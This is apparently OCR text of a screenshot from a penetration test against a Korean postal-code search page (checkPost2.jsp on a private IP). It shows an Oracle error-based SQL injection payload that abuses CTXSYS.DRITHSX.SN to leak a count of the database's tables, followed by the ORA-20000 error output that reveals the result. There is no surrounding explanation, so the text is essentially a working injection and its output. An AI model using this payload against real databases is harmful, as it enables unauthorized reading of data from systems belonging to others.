 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COUNT(TABLE_NAME) FROM ALL_TABLES))=1-- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 107 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행